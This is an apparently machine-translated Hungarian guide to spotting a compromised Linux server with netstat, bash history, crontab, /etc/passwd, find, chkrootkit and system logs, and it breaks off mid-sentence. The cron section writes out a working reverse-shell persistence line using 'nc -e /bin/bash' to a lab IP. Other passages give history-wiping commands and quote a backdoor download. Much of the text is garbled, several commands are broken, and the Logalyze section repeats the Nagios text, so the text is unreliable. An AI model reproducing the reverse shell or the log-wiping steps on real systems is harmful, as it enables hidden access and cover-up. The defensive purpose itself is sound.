Netstat

A Netstat egy fontos parancssori TCP / IP hálózati segédprogram, amely információkat és statisztikákat nyújt a használatban lévő protokollokról és az aktív hálózati kapcsolatokról.

Használni fogjuk netstat egy példa áldozati gépen ellenőrizze, hogy van-e valami gyanús az aktív hálózati kapcsolatokban a következő paranccsal:



[e-mail védett]: ~ $ netstat -antp

Itt látjuk az összes jelenleg aktív kapcsolatot. Most megkeressük a kapcsolat, amelynek nem szabad ott lennie.

Itt van, aktív kapcsolat a PORT-on 44999 (egy kikötő, amely nem szabad nyitva lenni).A kapcsolatról további részleteket is láthatunk, például a PID, és az utolsó oszlopban futó programnevet. Ebben az esetben a PID van 1555 és az általa futott rosszindulatú teher a ./héj.Manó fájl.

Egy másik parancs a rendszeren jelenleg figyelt és aktív portok ellenőrzésére a következő:



[e-mail védett]: ~ $ netstat -la

Ez elég rendetlen kimenet. A hallgatott és a létrehozott kapcsolatok kiszűréséhez a következő parancsot fogjuk használni:



[e-mail védett]: ~ $ netstat -la | grep „LISTEN” „ESTABLISHED”

Ez csak az Ön számára fontos eredményeket adja meg, így könnyebben válogathatja ezeket az eredményeket. Aktív kapcsolatot láthatunk kikötő 44999 a fenti eredményekben.

A rosszindulatú folyamat felismerése után a parancsokat követve megölheti a folyamatot. Megjegyezzük a PID a netstat paranccsal, és a következő paranccsal ölje meg a folyamatot:

[e-mail védett]: ~ $ kill 1555~.bash-történelem

A Linux nyilvántartást vezet arról, hogy mely felhasználók jelentkeztek be a rendszerbe, milyen IP-ből, mikor és meddig.



Ezeket az információkat a utolsó parancs. A parancs kimenete a következőképpen néz ki:

[e-mail védett]: ~ $ last

A kimenet az első oszlopban a felhasználónevet, a másodikban a terminált, a harmadikban a forráscímet, a negyedik oszlopban a bejelentkezési időt és az utolsó oszlopban naplózott munkamenet teljes idejét mutatja. Ebben az esetben a felhasználók usman és ubuntu még mindig be vannak jelentkezve. Ha olyan munkamenetet lát, amely nem engedélyezett vagy rosszindulatúnak tűnik, olvassa el a cikk utolsó szakaszát.

A naplózási előzmények a ~.bash-történelem fájl. Tehát az előzmények könnyen eltávolíthatók a .bash-történelem fájl. Ezt a műveletet a támadók gyakran hajtják végre, hogy elfedjék nyomukat.



[e-mail védett]: ~ $ cat .bash_history

Ez a parancs megmutatja a rendszerén futtatott parancsokat, a legfrissebb paranccsal a lista végén.

Az előzmények a következő paranccsal törölhetők:

[e-mail védett]: ~ $ history -cEz a parancs csak az aktuálisan használt terminál törli az előzményeket. Tehát van egy helyesebb módszer erre:

[e-mail védett]: ~ $ cat / dev / null> ~ /.bash_historyEz törli az előzmények tartalmát, de a fájlt a helyén tartja. Tehát, ha csak a jelenlegi bejelentkezését látja a utolsó parancs, ez egyáltalán nem jó jel. Ez azt jelzi, hogy a rendszer sérülhetett, és hogy a támadó valószínűleg törölte az előzményeket.

Ha rosszindulatú felhasználót vagy IP-t gyanít, jelentkezzen be mint felhasználó, és futtassa a parancsot történelem, alábbiak szerint:

[e-mail védett]: ~ $ su[e-mail védett]: ~ $ előzmények



Ez a parancs a fájl elolvasásával megmutatja a parancsok előzményeit .bash-történelem ban,-ben /itthon az adott felhasználó mappa. Óvatosan keresse meg wget, becsavar, vagy netcat parancsokat, abban az esetben, ha a támadó ezeket a parancsokat fájlok átvitelére vagy repo eszközök, például kriptobányászok vagy spamrobotok telepítésére használta.

Vessen egy pillantást az alábbi példára:

Fent látható a parancs „wget https: // github.com / sajith / mod-rootme.” Ebben a parancsban a hacker megpróbált elérni egy nem repo fájlt a wget letölteni a „mod-root me” nevű hátsó ajtót és telepíteni a rendszerre. Ez a parancs a történelemben azt jelenti, hogy a rendszer sérült, és egy támadó mögött van.

Ne feledje, hogy ezt a fájlt könnyen ki lehet utasítani, vagy annak anyaga előállítható. A parancs által megadott adatokat nem szabad valóságnak tekinteni. Mégis, abban az esetben, ha a támadó „rossz” parancsot hajtott végre, és elhanyagolta az előzmények kiürítését, ott lesz.

Cron Jobs

A Cron feladatok létfontosságú eszközként szolgálhatnak, ha be vannak állítva egy fordított shell beállítására a támadó gépen. A cron-feladatok szerkesztése fontos készség, és a tudásuk megismerése is.



Az aktuális felhasználó számára futó cron-feladatok megtekintéséhez a következő parancsot fogjuk használni:

[e-mail védett]: ~ $ crontab -l

Egy másik felhasználó (ebben az esetben az Ubuntu) számára futó cron-feladatok megtekintéséhez a következő parancsot fogjuk használni:

[e-mail védett]: ~ $ crontab -u ubuntu -l

A napi, óránkénti, heti és havi cron-feladatok megtekintéséhez a következő parancsokat fogjuk használni:

Napi Cron munkák:

[e-mail védett]: ~ $ ls -la / etc / cron.napiÓránkénti Cron állások:

[e-mail védett]: ~ $ ls -la / etc / cron.óránkéntiHeti Cron állások:

[e-mail védett]: ~ $ ls -la / etc / cron.hetiVegyünk egy példát:

A támadó bűnöst tud beilleszteni / etc / crontab óránként 10 percet meghaladó rosszindulatú parancsot futtat. A támadó egy rosszindulatú szolgáltatást vagy egy fordított shell hátsó ajtót is futtathat netcat vagy valamilyen más segédprogram. Amikor végrehajtja a parancsot $ ~ crontab -l, látni fog egy cron munkát futó alatt:

[e-mail védett]: ~ $ crontab -lCT = $ (crontab -l)

CT = $ CT $ '\ n10 * * * * nc -e / bin / bash 192.168.8.131 44999 ”

printf "$ CT" | crontab -



ps aux

A rendszer megfelelő működésének ellenőrzéséhez fontos a futó folyamatok megtekintése is. Vannak esetek, amikor egyes jogosulatlan folyamatok nem fogyasztanak elegendő CPU-felhasználást ahhoz, hogy felkerüljenek a tetejére parancs. Itt fogjuk használni a ps parancs az összes futó folyamat megjelenítéséhez.

[e-mail védett]: ~ $ ps auxf

Az első oszlop a felhasználót, a második oszlop egyedi folyamatazonosítót, a CPU és a memóriahasználat pedig a következő oszlopokban látható.

Ez a táblázat nyújtja a legtöbb információt az Ön számára. Minden futó folyamatot meg kell vizsgálnia, hogy valami különöset keressen, hogy megtudja, a rendszer sérül-e vagy sem. Abban az esetben, ha bármi gyanúsnak találja, keresse meg a Google-on, vagy futtassa a lsof parancsot, a fentiek szerint. Ez jó szokás a futáshoz ps parancsokat a szerveren, és ez növeli annak esélyét, hogy bármi gyanúsat vagy a mindennapi rutinját megtalálja.

/ etc / passwd

A / etc / passwd fájl a rendszer minden felhasználóját nyomon követi. Ez egy kettőspont által elválasztott fájl, amely olyan információkat tartalmaz, mint a felhasználónév, a felhasználói azonosító, a titkosított jelszó, a GroupID (GID), a felhasználó teljes neve, a felhasználói házkönyvtár és a bejelentkezési shell.

Ha egy támadó feltör a rendszeredbe, akkor fennáll annak a lehetősége, hogy még több felhasználót fog létrehozni, elkülönítve tartani a dolgokat, vagy létrehozni egy hátsó ajtót a rendszerben annak érdekében, hogy visszatérhessen a hátsó ajtó használatához. Annak ellenőrzése során, hogy a rendszer nem sérült-e, ellenőriznie kell az / etc / passwd fájl minden felhasználóját is. Írja be a következő parancsot:

[e-mail védett]: ~ $ cat etc / passwdEz a parancs az alábbihoz hasonló kimenetet ad:

gnome-initial-setup: x: 120: 65534 :: / run / gnome-initial-setup /: / bin / falsegdm: x: 121: 125: Gnome Display Manager: / var / lib / gdm3: / bin / false

usman: x: 1000: 1000: usman: / home / usman: / bin / bash

postgres: x: 122: 128: PostgreSQL rendszergazda ,,,: / var / lib / postgresql: / bin / bash

debian-tor: x: 123: 129 :: / var / lib / tor: / bin / false

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

lightdm: x: 125: 132: Light Display Manager: / var / lib / lightdm: / bin / false

Debian-gdm: x: 124: 131: Gnome Display Manager: / var / lib / gdm3: / bin / false

névtelen: x: 1002: 1002: ,,,: / home / névtelen: / bin / bash

Most minden olyan felhasználót meg akar keresni, akiről nincs tudomása. Ebben a példában láthat egy felhasználót a „névtelen” fájlban."Egy másik fontos dolog, amit meg kell jegyezni, hogy ha a támadó létrehozott egy felhasználót, amellyel újból bejelentkezhet, akkor a felhasználóhoz egy" / bin / bash "héjat is rendelnek. Tehát szűkítheti a keresést a következő kimenet megfogásával:

[e-mail védett]: ~ $ cat / etc / passwd | grep -i "/ bin / bash"usman: x: 1000: 1000: usman: / home / usman: / bin / bash

postgres: x: 122: 128: PostgreSQL rendszergazda ,,,: / var / lib / postgresql: / bin / bash

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

névtelen: x: 1002: 1002: ,,,: / home / névtelen: / bin / bash

Végezhet további „bash varázslatot” a kimenet finomítása érdekében.

[e-mail védett]: ~ $ cat / etc / passwd | grep -i "/ bin / bash" | vágás -d ":" -f 1usman

postgres

ubuntu

névtelen

megtalálja

Az időalapú keresések hasznosak a gyors osztályozáshoz. A felhasználó módosíthatja a fájlok időbélyegeit is. A megbízhatóság javítása érdekében a ctime-t vegye fel a kritériumok közé, mivel sokkal nehezebb meghamisítani, mert bizonyos szintű fájlok módosítását igényli.

A következő paranccsal megkeresheti az elmúlt 5 napban létrehozott és módosított fájlokat:

[e-mail védett]: ~ $ find / -mtime -o -ctime -5A gyökér tulajdonában lévő összes SUID fájl megkereséséhez és a listákon váratlan bejegyzések ellenőrzéséhez a következő parancsot fogjuk használni:

[e-mail védett]: ~ $ find / -perm -4000 -user root -type fA gyökér tulajdonában lévő összes SGID (set user ID) fájl megkereséséhez és a listákon váratlan bejegyzések ellenőrzéséhez a következő parancsot fogjuk használni:





[e-mail védett]: ~ $ find / -perm -6000 -type fChkrootkit

Rootkitek az egyik legrosszabb dolog, ami egy rendszerrel történhet, és az egyik legveszélyesebb támadás, veszélyesebb, mint a rosszindulatú programok és a vírusok, mind a rendszer által okozott károk, mind pedig a megtalálásuk és felderítésük nehézségei miatt.

Úgy vannak megtervezve, hogy rejtve maradjanak, és rosszindulatú dolgokat hajtsanak végre, például hitelkártyákat és online banki információkat lopjanak el. Rootkitek adjon kiberbűnözőknek lehetőséget a számítógépes rendszer irányítására. A rootkitek segítenek a támadónak a billentyűleütések nyomon követésében és a víruskereső szoftver letiltásában, ami még könnyebbé teszi a személyes adatok ellopását.

Az ilyen típusú rosszindulatú programok sokáig maradhatnak a rendszeren, anélkül, hogy a felhasználó észrevenné, és komoly károkat okozhatnak. Egyszer a Rootkit észlelhető, nincs más mód, mint az egész rendszer újratelepítése. Néha ezek a támadások akár hardverhibát is okozhatnak.

Szerencsére vannak olyan eszközök, amelyek segíthetnek a felderítésben Rootkitek Linux rendszereken, például Lynis, Clam AV vagy LMD (Linux Malware Detect). Ellenőrizheti, hogy ismert-e a rendszere Rootkitek az alábbi parancsok használatával.

Először telepítse Chkrootkit a következő paranccsal:

[email protected]: ~ $ sudo apt install chkrootkitEz telepíti a Chkrootkit eszköz. Ezzel az eszközzel ellenőrizheti a Rootkiteket a következő paranccsal:

[e-mail védett]: ~ $ sudo chkrootkit

A Chkrootkit csomag egy shell parancsfájlból áll, amely ellenőrzi a rendszer bináris fájljait a rootkit módosítása szempontjából, valamint számos programból, amelyek ellenőrzik a különböző biztonsági problémákat. A fenti esetben a csomag ellenőrizte a rendszeren a Rootkit jeleit, és nem talált semmit. Nos, ez jó jel!



Linux naplók

A Linux naplók az események menetrendjét adják meg a Linux működő keretrendszerén és alkalmazásain, és fontos vizsgálati eszköznek számítanak, ha problémákat tapasztal. Az elsődleges feladat, amelyet az rendszergazdának el kell végeznie, amikor megtudja, hogy a rendszer sérült, az összes naplórekord feldarabolása.



A munkaterület kifejezett alkalmazásával kapcsolatos problémák esetén a naplónyilvántartásokat a különböző területekkel tartják kapcsolatban. Például a Chrome összeállítja az összeomlási jelentéseket a következőnek: '~ /.króm / összeomlási jelentések '), ahol egy munkaterületi alkalmazás a mérnökre támaszkodva állítja össze a naplókat, és megmutatja, hogy az alkalmazás figyelembe veszi-e az egyedi naplóelrendezést. A nyilvántartások a/ var / log Könyvtár. Mindenhez léteznek Linux-naplók: keretrendszer, rész, kötegfőnökök, indító űrlapok, Xorg, Apache és MySQL. Ebben a cikkben a téma kifejezetten a Linux keretrendszer-naplóira fog koncentrálni.

A kompaktlemez-sorrend felhasználásával válthat erre a katalógusra. A naplófájlok megtekintéséhez vagy módosításához root jogosultságokkal kell rendelkeznie.

[e-mail védett]: ~ $ cd / var / log

Utasítások a Linux naplók megtekintésére

Használja az alábbi parancsokat a szükséges naplódokumentumok megtekintéséhez.

A Linux naplók a paranccsal láthatók cd / var / log, ekkor a sorrend összeállításával megtekintheti a katalógus alatt elhelyezett rönköket. Az egyik legjelentősebb napló a syslog, amely sok fontos naplót naplóz.

ubuntu @ ubuntu: cat syslog

A kimenet fertőtlenítéséhez a „Kevésbé" parancs.

ubuntu @ ubuntu: macska syslog | Kevésbé

Írja be a parancsot var / log / syslog hogy jó néhány dolgot láthasson a syslog fájl. Egy adott kérdésre való összpontosítás eltart egy ideig, mivel ez a rekord általában hosszú lesz. A Shift + G billentyűkombinációval görgessen a rekordban az END végére, amelyet az „END.”

Hasonlóképpen láthatja a naplókat a dmesg segítségével, amely kinyomtatja az alkatrészgyűrű tartóját. Ez a funkció mindent kinyomtat, és a lehető legmesszebbmenően elküldi Önt a dokumentum mentén. Ettől a ponttól kezdve felhasználhatja a megrendelést dmesg | Kevésbé hogy átnézze a hozamot. Abban az esetben, ha látnia kell az adott felhasználó naplóit, a következő parancsot kell futtatnia:

dmesg - létesítmény = felhasználóÖsszefoglalva: a farokrendet felhasználhatja a naplódokumentumok megtekintéséhez. Ez egy apró, mégis hasznos segédprogram, amelyet használni lehet, mivel a naplók utolsó részének megmutatására szolgál, ahol a probléma valószínűleg felmerült. Megadhatja a tail parancsban megjelenítendő utolsó bájtok vagy sorok számát is. Ehhez használja a parancsot tail / var / log / syslog. A naplók megtekintésének számos módja van.

Egy adott sorszámhoz (a modell az utolsó 5 sort veszi figyelembe) írja be a következő parancsot:

[e-mail védett]: ~ $ tail -f -n 5 / var / log / syslogEz kinyomtatja a legújabb 5 sort. Amikor jön egy újabb vonal, az előbbit kiürítik. A farokrendtől való eltávolodáshoz nyomja meg a Ctrl + X billentyűkombinációt.

Fontos Linux-naplók

Az elsődleges négy Linux napló a következőket tartalmazza:

- Alkalmazásnaplók

- Eseménynaplók

- Szolgáltatási naplók

- Rendszernaplók

- / var / log / syslog vagy / var / log / messages: általános üzenetek, csakúgy, mint a keretrendszerrel kapcsolatos adatok. Ez a napló az összes cselekvési információt a világszerte tárolja.

- / var / log / auth.napló vagy / var / log / biztonságos: tárolja az ellenőrzési naplókat, beleértve mind a hatékony, mind a fizikális bejelentkezéseket és az érvényesítési stratégiákat. A Debian és az Ubuntu használata / var / log / auth.napló a bejelentkezési kísérletek tárolására, míg a Redhat és a CentOS használja / var / log / biztonságos hitelesítési naplók tárolására.

- / var / log / boot.napló: információkat tartalmaz az indításról és az üzembe helyezés közbeni üzenetekről.

- / var / log / maillog vagy / var / log / mail.napló: tárolja az összes levelezőszerverrel azonosított naplót; értékes, ha adatokra van szükséged a szerveren futó postfix, smtpd vagy bármilyen e-mailhez kapcsolódó adminisztrációról.

- / var / log / kern: információkat tartalmaz a kernel naplóiról. Ez a napló fontos az egyedi részek vizsgálatához.

- / var / log / dmesg: üzenetet tartalmaz, amely azonosítja a modul meghajtókat. A dmesg sorrend felhasználható a rekord üzeneteinek megtekintésére.

- / var / log / faillog: adatokat tartalmaz az összes pezsgő bejelentkezési kísérletről, amelyek értékes ismeretek összegyűjtésére szolgálnak a biztonsági behatolási kísérletekről; például a bejelentkezési igazolásokat feltörni vágyók, akárcsak az állati erőszak támadásai.

- / var / log / cron: tárolja az összes Cronhoz kapcsolódó üzenetet; például a cron alkalmazásai, vagy amikor a cron démon hivatást indított, kapcsolódó csalódási üzenetek stb.

- / var / log / yum.napló: ha nem sikerül bevezetni a kötegeket a yum sorrend felhasználásával, akkor ez a napló tárolja az összes kapcsolódó adatot, ami hasznos lehet annak eldöntésében, hogy a csomag és az összes szegmens ténylegesen került-e bevezetésre.

- / var / log / httpd / vagy / var / log / apache2: ez a két könyvtár az Apache HTTP-kiszolgáló minden típusú naplójának tárolására szolgál, beleértve a hozzáférési és a hibanaplókat. A error_log fájl tartalmazza az összes rossz kérést, amelyet a http szerver kapott. Ezek a hibák magukban foglalják a memóriaproblémákat és a keretrendszerrel kapcsolatos egyéb hibákat. Az access_log tartalmazza a HTTP-n keresztül kapott összes felkérés rekordját.

- / var / log / mysqld.napló vagy/ var / log / mysql.napló : a MySQL naplódokumentum, amely naplózza az összes hiba-, hibakeresési és sikerüzenetet. Ez egy másik olyan eset, amikor a keretrendszer a rendszerleíró adatbázisra irányul; A RedHat, a CentOS, a Fedora és más RedHat alapú keretrendszerek a / var / log / mysqld fájlt használják.log, míg a Debian / Ubuntu a / var / log / mysql fájlt használja.napló katalógus.

Eszközök a Linux naplók megtekintéséhez

Számos nyílt forráskódú naplókövető és vizsgálóeszköz érhető el manapság, ami egyszerűbbé teszi a műveletek naplóinak megfelelő eszközének kiválasztását, mint azt feltételezheti. Az ingyenes és nyílt forráskódú naplóellenőrzők bármilyen rendszeren működhetnek, hogy elvégezzék a munkát. Itt van öt legjobb, amit a múltban használtam fel, sorrendben.

-



Szürke napló

A 2011-ben Németországban elindított Graylog jelenleg nyílt forráskódú eszközként vagy üzleti megállapodásként kínálkozik. A Graylog célja, hogy egy összefogott, naplózó-fedélzeti keretrendszer legyen, amely különböző szerverekről vagy végpontokról fogad információs adatfolyamokat, és lehetővé teszi az adatok gyors áttanulmányozását vagy lebontását.

A Graylog az egyszerűség és sokoldalúság eredményeként pozitív hírnevet szerzett a keretrendszer-vezetők között. A legtöbb internetes vállalkozás keveset indul, mégis exponenciálisan fejlődhet. A Graylog ki tudja igazítani a halmokat a háttérszerverek rendszerén, és naponta néhány terabájt naplóinformációt kezel.

Az informatikai elnökök a GrayLog kezelőfelületének egyszerű használatát és erőteljes hasznosságát fogják látni. A Graylog az irányítópultok ötlete körül mozog, amely lehetővé teszi a felhasználók számára, hogy kiválasszák a fontosnak tartott mérések vagy információforrások típusát, és egy idő után gyorsan megfigyeljék a lejtőket.

Biztonsági vagy végrehajtási epizód esetén az informatikai elnököknek lehetőséget kell biztosítani arra, hogy a lehető leggyorsabban kövessék a megnyilvánulásokat egy mögöttes meghajtóig. A Graylog keresési funkciója egyszerűvé teszi ezt a feladatot. Ez az eszköz a belső meghibásodáshoz igazodva működött, amely többláncú vállalkozásokat futtathat, így együtt néhány lehetséges veszélyt lebonthat.

-



NAGIOS

Az egyetlen fejlesztő által 1999-ben indított Nagios azóta a naplóinformációk felügyeletének egyik legmegbízhatóbb nyílt forráskódú eszközévé fejlődött. A Nagios jelenlegi kiadása bármilyen operációs rendszert futtató szervereken (Linux, Windows stb.) Megvalósítható.).

A Nagios alapvető eleme egy naplószerver, amely egyszerűsíti az információs választékot, és az adatokat fokozatosan elérhetővé teszi a keretrendszer-vezetők számára. A Nagios naplószerver motorja fokozatosan fogja fel az információkat, és egy úttörő kereső eszközbe továbbítja. Egy másik végpont vagy alkalmazás beépítése egyszerű hála ennek a benne rejlő elrendezési varázslónak.

A Nagios-t gyakran használják olyan egyesületekben, amelyeknek át kell vizsgálniuk a környékük biztonságát, és áttekinthetik a rendszerhez kapcsolódó alkalmak körét, hogy robotizálják az óvintézkedéseket. A Nagios programozható bizonyos feladatok elvégzésére, ha egy bizonyos feltétel teljesül, amely lehetővé teszi a felhasználók számára, hogy még az emberi szükségletek figyelembevétele előtt észleljék a problémákat.

A rendszerértékelés egyik fő szempontjaként a Nagios a naplóinformációkat annak a földrajzi területtől függően fogja csatornázni, ahol kezdődik. A webes forgalom streamingjének biztosításához komplett irányítópultok hozhatók létre térképészeti innovációval.

-



LOGALÍZ

A Logalyze nyílt forráskódú eszközöket gyárt keretrendszer-igazgatóknak, rendszergazdáknak és biztonsági szakembereknek, hogy segítsék őket a szervernaplók felügyeletében, és hagyják, hogy a naplók értékes információkká váljanak. Ennek az eszköznek elengedhetetlen eleme, hogy ingyenesen letölthető legyen akár otthoni, akár üzleti célokra.

A Nagios alapvető eleme egy naplószerver, amely egyszerűsíti az információs választékot, és az adatokat fokozatosan elérhetővé teszi a keretrendszer-vezetők számára. A Nagios naplószerver motorja fokozatosan fogja fel az információkat, és egy úttörő keresőeszközbe továbbítja azokat. Egy másik végpont vagy alkalmazás beépítése egyszerű hála ennek a benne rejlő elrendezési varázslónak.

A Nagios-t gyakran használják olyan egyesületekben, amelyeknek át kell vizsgálniuk a környékük biztonságát, és áttekinthetik a rendszerhez kapcsolódó alkalmak körét, hogy robotizálják az óvintézkedéseket. A Nagios programozható bizonyos feladatok elvégzésére, ha egy adott feltétel teljesül, amely lehetővé teszi a felhasználók számára, hogy még az emberi szükségletek figyelembevétele előtt észleljék a problémákat.

A rendszerértékelés egyik fő szempontjaként a Nagios a naplóinformációkat annak a földrajzi területtől függően fogja csatornázni, ahol kezdődik. A webes forgalom streamingje érdekében teljes irányítópultok hozhatók létre térképészeti innovációval.

Mit kell tennie, ha kompromisszumot szenvedett?

A lényeg az, hogy ne essen pánikba, különösen, ha az illetéktelen személyt éppen bejelentkezik. Lehetővé kell tenni, hogy visszavegye a gép irányítását, mielőtt a másik megtudná, hogy tud róla. Abban az esetben, ha tudják, hogy tudatában van a jelenlétüknek, a támadó távol tarthatja Önt a kiszolgálójától, és tönkreteheti a rendszerét. Ha nem vagy olyan technikus, akkor csak annyit kell tennie, hogy azonnal leállítja az egész szervert. A kiszolgálót a következő parancsokkal állíthatja le:

[e-mail védett]: ~ $ shutdown -h mostVagy

[e-mail védett]: ~ $ systemctl poweroffEnnek másik módja az, ha bejelentkezik a tárhelyszolgáltató vezérlőpultjára, és onnan kikapcsolja. A kiszolgáló kikapcsolása után dolgozhat a szükséges tűzfalszabályokkal, és a saját idejében segítséget kérhet bárkitől.

Abban az esetben, ha magabiztosabbnak érzi magát, és tárhelyszolgáltatójának van egy upstream tűzfala, akkor hozzon létre és engedélyezzen két szabályt:

- Engedélyezze az SSH-forgalmat csak az Ön IP-címéről.

- Blokkoljon minden mást, nem csak az SSH-t, hanem minden porton futó protokollt.

Az aktív SSH munkamenetek ellenőrzéséhez használja a következő parancsot:

[e-mail védett]: ~ $ ss | grep sshHasználja a következő parancsot az SSH-munkamenet elpusztításához:

[e-mail védett]: ~ $ killEz megöli az SSH munkamenetet, és hozzáférést biztosít a szerverhez. Ha nincs hozzáférése egy upstream tűzfalhoz, akkor létre kell hoznia és engedélyeznie kell a tűzfalszabályokat magán a kiszolgálón. Ezután a tűzfalszabályok beállítása után a „kill” paranccsal meg kell ölni az illetéktelen felhasználó SSH munkamenetét.

Utolsó technika, ahol elérhető, sávon kívüli kapcsolaton keresztül, például soros konzolon keresztül jelentkezzen be a szerverre. Állítsa le az összes hálózatot a következő paranccsal:

